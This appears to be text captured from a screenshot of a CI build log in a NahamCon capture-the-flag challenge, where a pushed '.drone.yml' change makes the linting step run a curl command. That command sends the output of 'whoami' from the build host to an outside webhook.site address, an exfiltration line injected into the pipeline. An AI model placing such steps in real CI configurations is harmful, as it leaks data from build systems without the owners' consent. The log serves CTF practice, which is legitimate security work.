 drone.challenge.nahamcon.com:30578/JustHacking/web/16/1/2
Builds > #16 >
LOG VIEW GRAPH VIEW
web
Update '.drone.yml' developer pushed d02497da to whoami
PIPELINE STAGES 1 stage
default 00:06
STEPS
clone 00:01
linting 00:04
CONSOLE LOGS
1 + phplint --lint .
2 Recursive PHP syntax check (lint)
3
4 PHP version: 8.1 (8.1.5)
5 Path to scan: .
6
7
8 + curl https://webhook.site/2289b2a6-580c-4091-90a4-4356e97c6fc0/$(whoami)
9 % Total % Received % Xferd Average S
10 peed Time Time
11
12
13 T
14 im
15 e
16 C
17 u
18 rre
19 n
20 t
21
22